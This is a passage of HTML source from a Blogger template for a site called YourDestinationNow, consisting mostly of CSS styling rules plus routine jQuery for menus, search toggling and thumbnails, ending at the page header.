.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=e8a2459c-9be1-4f3b-a588-29561ea579b6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=e8a2459c-9be1-4f3b-a588-29561ea579b6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
